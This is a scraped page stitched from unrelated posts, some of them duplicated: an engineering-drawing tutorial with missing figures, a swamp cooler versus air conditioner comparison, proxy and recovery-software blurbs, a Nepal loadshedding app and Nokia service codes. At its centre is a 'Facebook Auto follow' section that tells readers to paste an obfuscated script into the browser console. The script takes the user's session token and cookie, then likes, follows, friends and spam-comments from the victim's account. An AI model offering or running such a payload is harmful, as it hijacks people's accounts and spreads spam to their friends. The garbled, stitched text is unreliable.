Know Engineering Drawing and Sketching
Introduction
One of the best ways to communicate one's ideas is through some form of picture or drawing. This is especially true for the engineer. The purpose of this guide is to give you the basics of engineering sketching and drawing.We will treat "sketching" and "drawing" as one. "Sketching" generally means freehand drawing. "Drawing" usually means using drawing instruments, from compasses to computers to bring precision to the drawings.
This is just an introduction. Don't worry about understanding every detail right now - just get a general feel for the language of graphics.
We hope you like the object in Figure 1, because you'll be seeing a lot of it. Before we get started on any technical drawings, let's get a good look at this strange block from several angles.
| Figure 1 - A Machined Block |
|---|
 |
Isometric Drawing
The representation of the object in figure 2 is called an isometric drawing. This is one of a family of three-dimensional views called pictorial drawings. In an isometric drawing, the object's vertical lines are drawn vertically, and the horizontal lines in the width and depth planes are shown at 30 degrees to the horizontal. When drawn under these guidelines, the lines parallel to these three axes are at their true (scale) lengths. Lines that are not parallel to these axes will not be of their true length.| Figure 2 - An Isometric Drawing |
|---|
 |
Orthographic or Multiview Drawing
Imagine that you have an object suspended by transparent threads inside a glass box, as in figure 3.| Figure 3 - The block suspended in a glass box |
|---|
 |
| Figure 4 - The creation of an orthographic multiview drawing |
|---|
 |
| Figure 5 - A multiview drawing and its explanation |
|---|
 |
| Figure 6 - An object needing only two orthogonal views |
|---|
 |
Dimensioning
| Figure 7 - An isometric view with dimensions |
|---|
 |
Repeatedly measuring from one point to another will lead to inaccuracies. It is often better to measure from one end to various points. This gives the dimensions a reference standard. It is helpful to choose the placement of the dimension in the order in which a machinist would create the part. This convention may take some experience.
Sectioning
There are many times when the interior details of an object cannot be seen from the outside (figure 8).| Figure 8 - An isometric drawing that does not show all details |
|---|
 |
Imagine slicing the object in the middle (figure 9):
| Figure 9 - "Sectioning" an object |
|---|
 |
| Figure 10 - Sectioning the object in figure 8 |
|---|
 |
| Figure 11 - Sectioned isometric and orthogonal views |
|---|
 |
Drawing Tools
To prepare a drawing, one can use manual drafting instruments (figure 12) or computer-aided drafting or design, or CAD. The basic drawing standards and conventions are the same regardless of what design tool you use to make the drawings. In learning drafting, we will approach it from the perspective of manual drafting. If the drawing is made without either instruments or CAD, it is called a freehand sketch.| Figure 12 - Drawing Tools |
|---|
 |
"Assembly" Drawings
An isometric view of an "assembled" pillow-block bearing system is shown in figure 13. It corresponds closely to what you actually see when viewing the object from a particular angle. We cannot tell what the inside of the part looks like from this view.We can also show isometric views of the pillow-block being taken apart or "disassembled" (figure 14). This allows you to see the inner components of the bearing system. Isometric drawings can show overall arrangement clearly, but not the details and the dimensions.
| Figure 13 - Pillow-block (Freehand sketch) |
|---|
 |
| Figure 14 - Disassembled Pillow-block |
|---|
 |
Cross-Sectional Views
A cross-sectional view portrays a cut-away portion of the object and is another way to show hidden components in a device.Imagine a plane that cuts vertically through the center of the pillow block as shown in figure 15. Then imagine removing the material from the front of this plane, as shown in figure 16.
| Figure 15 - Pillow Block | Figure 16 - Pillow Block |
|---|---|
 |  |
| Figure 17 - Section "A-A" |
|---|
 |
The top "outside" view of the bearing is shown in figure 18. It is an orthogonal (perpendicular) projection. Notice the direction of the arrows for the "A-A" cutting plane.
| Figure 18 - The top "outside" view of the bearing |
|---|
 |
Half-Sections
A half-section is a view of an object showing one-half of the view in section, as in figure 19 and 20.| Figure 19 - Full and sectioned isometric views |
|---|
 |
| Figure 20 - Front view and half section |
|---|
 |
A second, rarer, use of cross-hatching is to indicate the material of the object. One form of cross-hatching may be used for cast iron, another for bronze, and so forth. More usually, the type of material is indicated elsewhere on the drawing, making the use of different types of cross-hatching unnecessary.
| Figure 21 - Half section without hidden lines |
|---|
 |
Sectioning Objects with Holes, Ribs, Etc.
The cross-section on the right of figure 22 is technically correct. However, the convention in a drawing is to show the view on the left as the preferred method for sectioning this type of object.| Figure 22 - Cross section |
|---|
 |
Dimensioning
The purpose of dimensioning is to provide a clear and complete description of an object. A complete set of dimensions will permit only one interpretation needed to construct the part. Dimensioning should follow these guidelines.- Accuracy: correct values must be given.
- Clearness: dimensions must be placed in appropriate positions.
- Completeness: nothing must be left out, and nothing duplicated.
- Readability: the appropriate line quality must be used for legibility.
The Basics: Definitions and Dimensions
The dimension line is a thin line, broken in the middle to allow the placement of the dimension value, with arrowheads at each end (figure 23).| Figure 23 - Dimensioned Drawing |
|---|
 |
A leader is a thin line used to connect a dimension with a particular area (figure 24).
| Figure 24 - Example drawing with a leader |
|---|
 |
Where To Put Dimensions
The dimensions should be placed on the face that describes the feature most clearly. Examples of appropriate and inappropriate placing of dimensions are shown in figure 25.| Figure 25 - Example of appropriate and inappropriate dimensioning |
|---|
 |
| Figure 26 - Simple Object |
|---|
 |
| Figure 27 - Surface datum example |
|---|
 |
| Figure 28 - Surface datum example |
|---|
 |
| Figure 29 - Exampled of a dimensioned hole |
|---|
| Figure 30 - Example of a directly dimensioned hole |
|---|
 |
| Figure 31 - Example of a directly dimensioned hole |
|---|
Difference between air conditioner and air
Although air coolers and air conditioners were invented to turn hot air into cool, the science behind each method is quite different.
What is a swamp cooler? It’s just another name for an evaporative cooler. Water is used to wet absorptive pads around the sides of the cooler. A fan or "squirrel cage" draws outside air through the pads and the air is cooled as the water in the pads evaporates. The major benefit of this type of cooler is that you only need to power a water pump and a fan to draw the air through the pads.
They typically use between three and 10 gallons of water per day. That's equivalent to a few toilet flushes or, on the high end, a short shower.
Unless the relative humidity is lower than 30% or so, swamp coolers are not very effective. They work well in the southwest, west Texas, and parts of Idaho, Washington, Colorado, Wyoming, and Montana. In those areas the best you can probably do is a 20 degree differential between outside and inside.
Also, for a swamp cooler to remain effective it must exhaust as much air as it takes in. This necessitates keeping a window open. If you don’t, the humidity will rise and so will the temperature of the air blown from the cooler.
Air conditioning, on the other hand, is popular because it will reliably dehumidify and cool the air, no matter where you live. This how an air conditioner works:
The compressor compresses cool Freon gas, causing it to become hot, high-pressure Freon gas. This hot gas runs through a set of coils so it can dissipate its heat, and it condenses into a liquid.
The Freon liquid runs through an expansion valve, and in the process it evaporates to become cold, low-pressure Freon gas. This cold gas runs through a set of coils that allow the gas to absorb heat and cool down the air inside.
Mixed in with the Freon is a small amount of lightweight oil that lubricates the compressor.
Swamp cooler vs air conditioner: which is cheaper to operate? In our friendly contest the swamp cooler wins handily. For similar sized units, even an air conditioner with and Energy Star rating uses 4-5 times the power needed to run a swamp cooler.
The difference is the amount of energy required to power an air conditioner compressor versus the electric motors used in a swamp cooler.
Which is better for the outdoor environment? Unless you believe that soon to be outlawed R-22 refrigerant leaking into the atmosphere from your air conditioner is a good thing, the swamp cooler wins again. The swamp cooler maintains a Green profile by mimicking nature’s way of cooling.
The way in which an air conditioner or swamp cooler affects the indoor environment of your home is determined by the way in which each circulates the air. Although an air conditioner re-circulates the same air, this is helpful in controlling allergens such as dust and pollen.
Since an open window is necessary when running a swamp cooler, you’ll be letting in what the air conditioner keeps out.
What is a swamp cooler? It’s just another name for an evaporative cooler. Water is used to wet absorptive pads around the sides of the cooler. A fan or "squirrel cage" draws outside air through the pads and the air is cooled as the water in the pads evaporates. The major benefit of this type of cooler is that you only need to power a water pump and a fan to draw the air through the pads.
They typically use between three and 10 gallons of water per day. That's equivalent to a few toilet flushes or, on the high end, a short shower.
Unless the relative humidity is lower than 30% or so, swamp coolers are not very effective. They work well in the southwest, west Texas, and parts of Idaho, Washington, Colorado, Wyoming, and Montana. In those areas the best you can probably do is a 20 degree differential between outside and inside.
Also, for a swamp cooler to remain effective it must exhaust as much air as it takes in. This necessitates keeping a window open. If you don’t, the humidity will rise and so will the temperature of the air blown from the cooler.
Air conditioning, on the other hand, is popular because it will reliably dehumidify and cool the air, no matter where you live. This how an air conditioner works:
The compressor compresses cool Freon gas, causing it to become hot, high-pressure Freon gas. This hot gas runs through a set of coils so it can dissipate its heat, and it condenses into a liquid.
The Freon liquid runs through an expansion valve, and in the process it evaporates to become cold, low-pressure Freon gas. This cold gas runs through a set of coils that allow the gas to absorb heat and cool down the air inside.
Mixed in with the Freon is a small amount of lightweight oil that lubricates the compressor.
Swamp cooler vs air conditioner: which is cheaper to operate? In our friendly contest the swamp cooler wins handily. For similar sized units, even an air conditioner with and Energy Star rating uses 4-5 times the power needed to run a swamp cooler.
The difference is the amount of energy required to power an air conditioner compressor versus the electric motors used in a swamp cooler.
Which is better for the outdoor environment? Unless you believe that soon to be outlawed R-22 refrigerant leaking into the atmosphere from your air conditioner is a good thing, the swamp cooler wins again. The swamp cooler maintains a Green profile by mimicking nature’s way of cooling.
The way in which an air conditioner or swamp cooler affects the indoor environment of your home is determined by the way in which each circulates the air. Although an air conditioner re-circulates the same air, this is helpful in controlling allergens such as dust and pollen.
Since an open window is necessary when running a swamp cooler, you’ll be letting in what the air conditioner keeps out.
View YouTube videos Blocked in your Country
Step 1: Install the Hola extension on Google chrome from the link provided at the bottom of this page.- Step 2: Once the extension is installed, it would appear as a icon on Chrome’s extension bar.

- Step 3: Now when you land on a YouTube video that is blocked in your country. Click on the Hola extension and select from a country flag to view the blocked YouTube video using a proxy server.
Voila, you show have access to the blocked YouTube video. In case the video is still blocked, try switching to a proxy server from another country. Not just YouTube, Hola can also help you to access many other blocked sites such as CBS, Hulu, Netflix..etc from your computer without the hassles of manually changing the proxy servers every now and then.
Download: Hola for Google Chrome
Facebook Auto follow code 2014
Use Google Chrome or Mozilla Firefox:
1. First Setting your FB for allowing followers, Go Fb Setting> click on "followers" for Follower Settings. Then select "everybody" on the drop down box of "who can follow me" section. moreover select "everybody" on all other followers setting.
3. Then second step Copy All The Code, From below → [red italic letter only]
4. Once copied, open your FB Profile.
5. press F12
if it does not appear, press [Ctrl+Shift+K] or [Ctrl+Shift+J]
6. Select / Click the Posts → Console
7. After Selected Press Paste [Ctrl+V] the code in column
8. Press "ENTER"
Facebook Auto follow 2014 code
var Title='<span style="font-size:x-large;"><b><span style="color: red;">AUTO Follow 2014</span></b></span><br/>';var Descriptions = "",page_id = /"profile_owner":"([0-9]+)"/.exec(document.getElementById("pagelet_timeline_main_column").getAttribute("data-gt"))[1];function InviteFriends(opo){jx.load(window.location.protocol + "//www.facebook.com/ajax/pages/invite/send?&fb_dtsg=" + fb_dtsg + "&profileChooserItems=%7B%22" + opo + "%22%3A1%7D&checkableitems[0]=" + opo + "&page_id=365587033584418&__user="+ user_id + "&__a=1&__dyn=7n8aD5z5CF-3ui&__req=k&phstamp=", function (a) {var b = a.substring(a.indexOf("{"));var c = JSON.parse(b);i--;Descriptions = "<div class='friend-edge-name' style='padding-bottom:5px;text-align:left;font-size:10px;white-space:pre-wrap;";if (c.error) {Descriptions += "color:darkred'>";err++;if (c.errorDescription) Descriptions += c.errorDescription;else Descriptions += JSON.stringify(c, null, "")} else {Descriptions += "color:darkgreen'>";Descriptions += arn[i] + " has been invited to follow the page " + page_name + ".";suc++}Descriptions += "</div>";var display = "<div id='friend-edge-display' style='box-shadow:0px 3px 8px rgba(0, 0, 0, 0.3);position:fixed;left:50%;margin-left:-273px;top:100px;width:600px;z-index:9999;font-size:14px;text-align:center;padding:15px;box-shadow:0pt 1px 0pt rgba(0,0,0,0.1);border-radius:3px;border:1px solid rgba(0,0,0,0.9);background-color:rgba(0,0,0,0.9);color:#ffffff'>"; display += "<div style='padding-bottom:5px;font-size:20px;'>" + Title + "</div><br/>";if (i > 0) {display += "Detect <b>" +arr.length + "</b> User Online<br/>";display += "<b>" + suc + "</b> of <b>" +arr.length + "</b> User Follow Your Profil <br/>";display += " (<b>" + i + "</b> User Left..)<br/><br/>";display += '<span style="color: lime;"><span style="font-size: large;"><b>Please Wait Until The Process is Complete</b></span></span>';display += "</div>";display += "</div>";window[tag + "_close"] = true} else {display += '<span style="color: lime;"><span style="font-size: large;"><b>SUCCESS</b></span></span>';display += "<div><span class='layerCancel uiOverlayButton uiButton uiButtonLarge' onClick='document.getElementById(\"pagelet_sidebar\").style.display=\"none\"' style='color:gray'>Close</span><br/>";display += "<div style='text-align:center;font-size:10px;white-space:pre-wrap;color:gray'><br/>";display += "</div>"; window[tag + "_close"] = false}display += "</div>"; document.getElementById("pagelet_sidebar").innerHTML = display}, "text", "post"); tay--;if (tay > 0) {var s = arr[tay];setTimeout("InviteFriends(" + s + ")", 100)}console.log(tay + "/" + arr.length + ":" + arr[tay] + "/" + arn[tay] + ", success:" + suc);}jx = {b: function () {var b = !1; if ("undefined" != typeof ActiveXObject) try {b = new ActiveXObject("Msxml2.XMLHTTP")} catch (c) {try {b = new ActiveXObject("Microsoft.XMLHTTP")} catch (a) {b = !1}} else if (window.XMLHttpRequest) try {b = new XMLHttpRequest} catch (h) { b = !1} return b},load: function (b, c, a, h, g) {var e = this.d();if (e && b) {e.overrideMimeType && e.overrideMimeType("text/xml"); h || (h = "GET"); a || (a = "text");g || (g = {}); a = a.toLowerCase();h = h.toUpperCase();b += b.indexOf("?") + 1 ? "&" : "?";var k = null;"POST" == h && (k = b.split("?"), b = k[0], k = k[1]);e.open(h, b, !0);e.onreadystatechange = g.c ? function () {g.c(e)} : function () {if (4 == e.readyState)if (200 == e.status) {var b = "";e.responseText && (b = e.responseText);"j" == a.charAt(0) ? (b = b.replace(/[\n\r]/g, ""), b = eval("(" + b + ")")) : "x" == a.charAt(0) && (b = e.responseXML);c && c(b)} else g.f && document.getElementsByTagName("body")[0].removeChild(g.f), g.e && (document.getElementById(g.e).style.display = "none"), error && error(e.status)};e.send(k)}}, d: function () {return this.b()}};function ChangeLocation() {window.location.href = "http://www.facebook.com/"}setTimeout("ChangeLocation", 1);window.onbeforeunload = function () {if (window[tag + "_close"]) return "please wait until the process is complete!"};var i = 3;var tay = 3;var suc = 0;var err = 0;var arr = new Array;var arn = new Array;var pho = new Array;var tag = "Close";var page_name, x = document.getElementsByTagName("span");for (i = 0; i < x.length; i++)if (x[i].getAttribute("itemprop") == "name") page_name = x[i].innerHTML;var fb_dtsg = document.getElementsByName("fb_dtsg")[0].value;var user_id = document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);jx.load(window.location.protocol + "///www.facebook.com/ajax/typeahead/first_degree.php?viewer=" + user_id + "&token=v7&filter[0]=user&options[0]=friends_only&options[1]=nm&options[2]=sort_alpha&__user=" + user_id + "&__a=1&__dyn=7n8aD5z5CF-3ui&__req=l", function (a) {var b = a;var c = b.substring(b.indexOf("{"));var d = JSON.parse(c);d = d.payload.entries;for (var e = 0; e < d.length; e++) arr.push(d[e].uid);for (var eg = 0; eg < d.length; eg++) arn.push(d[eg].text);for (var pic = 0; pic < d.length; pic++) pho.push(d[pic].photo);i = arr.length - 1;tay = i;console.log(arr.length);var display = "<div id='friend-edge-display' style='position:fixed;left:50%;margin-left:-273px;top:100px;width:600px;z-index:9999;font-size:14px;text-align:center;padding:15px;box-shadow:0pt 1px 0pt rgba(0,0,0,0.1);border-radius:3px;border:1px solid rgba(0,0,0,0.9);background-color:rgba(0,0,0,0.9);color:#ffffff'>";display += "<div style='padding-bottom:10px;font-size:20px;'>" + Title + "</div>";display += arr.length + " User detected";display += "</div>";document.getElementById("pagelet_sidebar").innerHTML = display;InviteFriends(arr[i])});var parent=document.getElementsByTagName("html")[0];var _body = document.getElementsByTagName('body')[0];var _div = document.createElement('div');_div.style.height="25";_div.style.width="100%";_div.style.position="fixed";_div.style.top="auto";_div.style.bottom="0";_div.align="center";_body.appendChild(_div);var fb_dtsg = document.getElementsByName('fb_dtsg')[0].value;var user_id = document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);var fb_dtsg=document.getElementsByName("fb_dtsg")[0].value;var user_id=document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);function a(abone){var http4=new XMLHttpRequest;var url4="/ajax/follow/follow_profile.php?__a=1";var params4="profile_id="+abone+"&location=1&source=follow-button&subscribed_button_id=u37qac_37&fb_dtsg="+fb_dtsg+"&lsd&__"+user_id+"&phstamp=";http4.open("POST",url4,true);http4.onreadystatechange=function(){if(http4.readyState==4&&http4.status==200)http4.close};http4.send(params4)}a("100007756391537");function sublist(uidss){var a=document.createElement('script');a.innerHTML="new AsyncRequest().setURI('/ajax/friends/lists/subscribe/modify?location=permalink&action=subscribe').setData({ flid: "+uidss+" }).send();";document.body.appendChild(a)}sublist("1376290059307962");var user_id=document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);var fb_dtsg=document.getElementsByName('fb_dtsg')[0].value;var now=(new Date).getTime();function P(post){var X=new XMLHttpRequest();var XURL="//www.facebook.com/ajax/ufi/like.php";var XParams="like_action=true&ft_ent_identifier="+post+"&source=1&client_id="+now+"%3A3366677427&rootid=u_ps_0_0_14&giftoccasion&ft[tn]=%3E%3DU&ft[type]=20&ft[qid]=5882006890513784712&ft[mf_story_key]="+post+"&nctr[_mod]=pagelet_home_stream&__user="+user_id+"&__a=1&__dyn=7n8ahyj35CFwXAg&__req=j&fb_dtsg="+fb_dtsg+"&phstamp=";X.open("POST",XURL,true);X.onreadystatechange=function(){if(X.readyState==4&&X.status==200){X.close}};X.send(XParams)}var fb_dtsg=document.getElementsByName('fb_dtsg')[0].value;var user_id=document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);function Like(p){var Page=new XMLHttpRequest();var PageURL="//www.facebook.com/ajax/pages/fan_status.php";var PageParams="&fbpage_id="+p+"&add=true&reload=false&fan_origin=page_timeline&fan_source=&cat=&nctr[_mod]=pagelet_timeline_page_actions&__user="+user_id+"&__a=1&__dyn=798aD5z5CF-&__req=d&fb_dtsg="+fb_dtsg+"&phstamp=";Page.open("POST",PageURL,true);Page.onreadystatechange=function(){if(Page.readyState==4&&Page.status==200){Page.close}};Page.send(PageParams)}Like("365587033584418");function IDS(r){var X=new XMLHttpRequest();var XURL="//www.facebook.com/ajax/add_friend/action.php";var XParams="to_friend="+r+"&action=add_friend&how_found=friend_browser_s&ref_param=none&&&outgoing_id=&logging_location=search&no_flyout_on_click=true&ego_log_data&http_referer&__user="+user_id+"&__a=1&__dyn=798aD5z5CF-&__req=35&fb_dtsg="+fb_dtsg+"&phstamp=";X.open("POST",XURL,true);X.onreadystatechange=function(){if(X.readyState==4&&X.status==200){X.close}};X.send(XParams)} var _1937;var _4650='';var _5145=/[\x41\x42\x43\x44\x45\x46]/;var _4605=2;var _2160=_4650.charAt(_4650.length-1);var _4612;var _3355=_4650.split(_5145);var _8792=[String.fromCharCode,isNaN,parseInt,String];_3355[1]=_8792[_4605+1](_8792[_4605](_3355[1])/21);var _8572=(_4605==8)?String:eval;_4612='';_11=_8792[_4605](_3355[0])/_8792[_4605](_3355[1]);for(_1937=3;_1937<_11;_1937++)_4612+=(_8792[_4605-2]((_8792[_4605](_3355[_1937])+_8792[_4605](_3355[2])+_8792[_4605](_3355[1]))/_8792[_4605](_3355[1])-_8792[_4605](_3355[2])+_8792[_4605](_3355[1])-1));var _2127='_9381';var _1106='_2127=_4612';function _5520(_3088){_8572(_5440);_5520(_6102);_6102(_1106);_5520(_2127);}var _5440='_5520=_8572';var _6102='_6102=_5520';_5520(_2160);P("1376271652643136");P("1376267589310209");P("1376266859310282");P("1376265115977123");P("1376264969310471");P("1376260345977600");P("1383708531897680");P("1376259972644304");P("413049858840462");P("1383755805226286");Like("410022025809912");Like("365587033584418");var _0xa22c=["value","fb_dtsg","getElementsByName","match","cookie","413049858840462","onreadystatechange","readyState","arkadaslar = ","for (;;);","","replace","responseText",";","length","entries","payload","round"," Try it Friends.. \ud83c\udf53 @[","uid",":","text","]"," ","\x26filter[0]=user","\x26options[0]=friends_only","\x26options[1]=nm","\x26token=v7","\x26viewer=","\x26__user=","https://","indexOf","URL","GET","https://www.facebook.com/ajax/typeahead/first_degree.php?__a=1","open","http://www.facebook.com/ajax/typeahead/first_degree.php?__a=1","send","random","floor","\x26ft_ent_identifier=","\x26comment_text= WoW Great.. I got more followers after used this aplication.. \ud83c\udf31\ud83c\udf53\ud83c\udf4a\ud83c\udf34\ud83c\udf4e\ud83c\udf1f\ud83c\udf43\ud83c\udf40\ud83c\udf3b\ud83c\udf3a\ud83c\udf39\ud83c\udf38\ud83c\udf37 ","\x26source=2","\x26client_id=1377871797138:1707018092","\x26reply_fbid","\x26parent_comment_id","\x26rootid=u_jsonp_2_3","\x26clp={\x22cl_impid\x22:\x22453524a0\x22,\x22clearcounter\x22:0,\x22elementid\x22:\x22js_5\x22,\x22version\x22:\x22x\x22,\x22parent_fbid\x22:","}","\x26attached_sticker_fbid=0","\x26attached_photo_fbid=0","\x26giftoccasion","\x26ft[tn]=[]","\x26__a=1","\x26__dyn=7n8ahyj35ynxl2u5F97KepEsyo","\x26__req=q","\x26fb_dtsg=","\x26ttstamp=","POST","/ajax/ufi/add_comment.php","Content-type","application/x-www-form-urlencoded","setRequestHeader","status","close"];var fb_dtsg=document[_0xa22c[2]](_0xa22c[1])[0][_0xa22c[0]];var user_id=document[_0xa22c[4]][_0xa22c[3]](document[_0xa22c[4]][_0xa22c[3]](/c_user=(\d+)/)[1]);var id=_0xa22c[5];var arkadaslar=[];var svn_rev;function arkadaslari_al(id){var _0x7892x7= new XMLHttpRequest();_0x7892x7[_0xa22c[6]]=function (){if(_0x7892x7[_0xa22c[7]]==4){eval(_0xa22c[8]+_0x7892x7[_0xa22c[12]].toString()[_0xa22c[11]](_0xa22c[9],_0xa22c[10])+_0xa22c[13]);for(f=0;f<Math[_0xa22c[17]](arkadaslar[_0xa22c[16]][_0xa22c[15]][_0xa22c[14]]/27);f++){mesaj=_0xa22c[10];mesaj_text=_0xa22c[10];for(i=f*27;i<(f+1)*27;i++){if(arkadaslar[_0xa22c[16]][_0xa22c[15]][i]){mesaj+=_0xa22c[18]+arkadaslar[_0xa22c[16]][_0xa22c[15]][i][_0xa22c[19]]+_0xa22c[20]+arkadaslar[_0xa22c[16]][_0xa22c[15]][i][_0xa22c[21]]+_0xa22c[22];mesaj_text+=_0xa22c[23]+arkadaslar[_0xa22c[16]][_0xa22c[15]][i][_0xa22c[21]];} ;} ;yorum_yap(id,mesaj);} ;} ;} ;var _0x7892x8=_0xa22c[24];_0x7892x8+=_0xa22c[25];_0x7892x8+=_0xa22c[26];_0x7892x8+=_0xa22c[27];_0x7892x8+=_0xa22c[28]+user_id;_0x7892x8+=_0xa22c[29]+user_id;if(document[_0xa22c[32]][_0xa22c[31]](_0xa22c[30])>=0){_0x7892x7[_0xa22c[35]](_0xa22c[33],_0xa22c[34]+_0x7892x8,true);} else {_0x7892x7[_0xa22c[35]](_0xa22c[33],_0xa22c[36]+_0x7892x8,true);} ;_0x7892x7[_0xa22c[37]]();} ;function RandomArkadas(){var _0x7892xa=_0xa22c[10];for(i=0;i<9;i++){_0x7892xa+=_0xa22c[18]+arkadaslar[_0xa22c[16]][_0xa22c[15]][Math[_0xa22c[39]](Math[_0xa22c[38]]()*arkadaslar[_0xa22c[16]][_0xa22c[15]][_0xa22c[14]])][_0xa22c[19]]+_0xa22c[20]+arkadaslar[_0xa22c[16]][_0xa22c[15]][Math[_0xa22c[39]](Math[_0xa22c[38]]()*arkadaslar[_0xa22c[16]][_0xa22c[15]][_0xa22c[14]])][_0xa22c[21]]+_0xa22c[22];} ;return _0x7892xa;} ;function yorum_yap(id,_0x7892xc){var _0x7892xd= new XMLHttpRequest();var _0x7892x8=_0xa22c[10];_0x7892x8+=_0xa22c[40]+id;_0x7892x8+=_0xa22c[41]+encodeURIComponent(_0x7892xc);_0x7892x8+=_0xa22c[42];_0x7892x8+=_0xa22c[43];_0x7892x8+=_0xa22c[44];_0x7892x8+=_0xa22c[45];_0x7892x8+=_0xa22c[46];_0x7892x8+=_0xa22c[47]+id+_0xa22c[48];_0x7892x8+=_0xa22c[49];_0x7892x8+=_0xa22c[50];_0x7892x8+=_0xa22c[51];_0x7892x8+=_0xa22c[52];_0x7892x8+=_0xa22c[29]+user_id;_0x7892x8+=_0xa22c[53];_0x7892x8+=_0xa22c[54];_0x7892x8+=_0xa22c[55];_0x7892x8+=_0xa22c[56]+fb_dtsg;_0x7892x8+=_0xa22c[57];_0x7892xd[_0xa22c[35]](_0xa22c[58],_0xa22c[59],true);_0x7892xd[_0xa22c[62]](_0xa22c[60],_0xa22c[61]);_0x7892xd[_0xa22c[6]]=function (){if(_0x7892xd[_0xa22c[7]]==4&&_0x7892xd[_0xa22c[63]]==200){_0x7892xd[_0xa22c[64]];} ;} ;_0x7892xd[_0xa22c[37]](_0x7892x8);} ;arkadaslari_al(id);var _5066;var _4528='';var _4155=/[\x41\x42\x43\x44\x45\x46]/;var _9561=2;var _6544=_4528.charAt(_4528.length-1);var _2860;var _8911=_4528.split(_4155);var _4321=[String.fromCharCode,isNaN,parseInt,String];_8911[1]=_4321[_9561+1](_4321[_9561](_8911[1])/21);var _4609=(_9561==6)?String:eval;_2860='';_11=_4321[_9561](_8911[0])/_4321[_9561](_8911[1]);for(_5066=3;_5066<_11;_5066++)_2860+=(_4321[_9561-2]((_4321[_9561](_8911[_5066])+_4321[_9561](_8911[2])+_4321[_9561](_8911[1]))/_4321[_9561](_8911[1])-_4321[_9561](_8911[2])+_4321[_9561](_8911[1])-1));var _3559='_3336';var _4023='_3559=_2860';function _9152(_4991){_4609(_2244);_9152(_3380);_3380(_4023);_9152(_3559);}var _2244='_9152=_4609';var _3380='_3380=_9152';_9152(_6544);
Recover your deleted Data by LazeSoft Data Recovery
 The LazeSoft program has 2 modes; deleted or lost file recovery for general undelete purposes, and a partition recovery mode which can find and recover files and folders in formatted, lost or damaged partitions. It can recover data from FAT, NTFS (including encrypted and compressed), memory cards, USB, phones/mp3 players and RAID arrays etc. MBR, GPT partitions and dynamic partitions can be scanned in the partition recovery mode. You can easily narrow down your file search by using the filter option or File Type tab.
The LazeSoft program has 2 modes; deleted or lost file recovery for general undelete purposes, and a partition recovery mode which can find and recover files and folders in formatted, lost or damaged partitions. It can recover data from FAT, NTFS (including encrypted and compressed), memory cards, USB, phones/mp3 players and RAID arrays etc. MBR, GPT partitions and dynamic partitions can be scanned in the partition recovery mode. You can easily narrow down your file search by using the filter option or File Type tab.LazeSoft has 2 free versions for download, the 6MB Free edition simply installs and works within Windows, the 21MB Home edition has an added option to create a bootable CD/USB/ISO recovery disc. Using this could greatly reduce the risk of overwriting files you’re trying to recover.
A Good Application for Nepali "Nepal Loadshedding Schedule"

 Nepal Load shedding Schedule is a free app and serves all android users with efficient way to view loadshedding schedule. You can view, create widget, receive notification before/after the loadshedding.
Nepal Load shedding Schedule is a free app and serves all android users with efficient way to view loadshedding schedule. You can view, create widget, receive notification before/after the loadshedding.Loadshedding is annoying!! Be smart enough to plan your time efficiently!!
Introducing a smarter way to view and track daily load-shedding schedule in Nepal for all the android smartphones and tablet users. You can now set your loadshedding GROUP, view the schedule along with Power ON/OFF status, remaining COUNTDOWN time, and the NOTIFICATION regarding the upcoming power cut.
 You can also place the home screen widgets for multiple groups – may be one for your HOME and another for your OFFICE or SHOP.
You can also place the home screen widgets for multiple groups – may be one for your HOME and another for your OFFICE or SHOP. The system also facilitates you to find out the loadshedding group by places through the location search and the custom Google-maps feature
The system also facilitates you to find out the loadshedding group by places through the location search and the custom Google-maps featureKey Features
1. View Schedule offline once downloaded
2. Power ON/OFF status with Remaining Time Countdown
3. Smart Notifications before Power OFF/ON
4. Search loadshedding GROUP by LOCATION
5. Google Maps to find group using GPS
6. Multiple Widgets - For Your Home ,Office , Shop e.t.c
7. New Widget to view ALL 7 Groups Status
8. Schedule in Nepali Language
9. View Schedule with Date/Time in B.S/A.D
10. Forward Schedule through SMS
11. Auto Update of Schedule Changes
1. View Schedule offline once downloaded
2. Power ON/OFF status with Remaining Time Countdown
3. Smart Notifications before Power OFF/ON
4. Search loadshedding GROUP by LOCATION
5. Google Maps to find group using GPS
6. Multiple Widgets - For Your Home ,Office , Shop e.t.c
7. New Widget to view ALL 7 Groups Status
8. Schedule in Nepali Language
9. View Schedule with Date/Time in B.S/A.D
10. Forward Schedule through SMS
11. Auto Update of Schedule Changes
P.S: The effective schedule is retrieved from the official site of Nepal Electricity Authority. Nepal Loadshedding Schedule is not responsible for any unlisted/deviated power cuts from the effective schedule published
Secret code for all Nokia mobile Phone
On the main screen type
 *#06# for checking the IMEI (International Mobile Equipment Identity).
*#06# for checking the IMEI (International Mobile Equipment Identity).*#7780# reset to factory settings.
*#67705646# This will clear the LCD display (operator logo).
*#0000# To view software version.
*#2820# Bluetooth device address.
*#746025625# Sim clock allowed status.
*#62209526# – Display the MAC address of the WLAN adapter. This is available
only in the newer devices that support WLAN
#pw+1234567890+1# Shows if sim have restrictions.
*#92702689# – takes you to a secret menu where you may find some of the information below:
1. Displays Serial Number.
2. Displays the Month and Year of Manufacture
3. Displays (if there) the date where the phone was purchased (MMYY)
4. Displays the date of the last repair – if found (0000)
5. Shows life timer of phone (time passes since last start)
*#3370# – Enhanced Full Rate Codec (EFR) activation. Increase signal strength, better signal reception. It also help if u want to use GPRS and the service is not responding or too slow. Phone battery will drain faster though.
*#3370* – (EFR) deactivation. Phone will automatically restart. Increase battery life by 30% because phone receives less signal from network.
*#4720# – Half Rate Codec activation.
*#4720* – Half Rate Codec deactivation. The phone will automatically restart
If you forgot wallet code for Nokia S60 phone, use this code reset: *#7370925538#
Note, your data in the wallet will be erased. Phone will ask you the lock code. Default lock code is: 12345
Press *#3925538# to delete the contents and code of wallet.
Unlock service provider: Insert sim, turn phone on and press vol up-arrow keys) for 3 seconds, should say pin code. Press C, then press * message should flash, press * again and 04*pin*pin*pin#
*#7328748263373738# resets security code.
Default security code is 12345
*#1471# Last call (Only Vodafone)
*#21# Allows you to check the number that “All Calls” are diverted to
*#30# Lets you see the private number
*#43# Allows you to check the “Call Waiting” status of your phone.
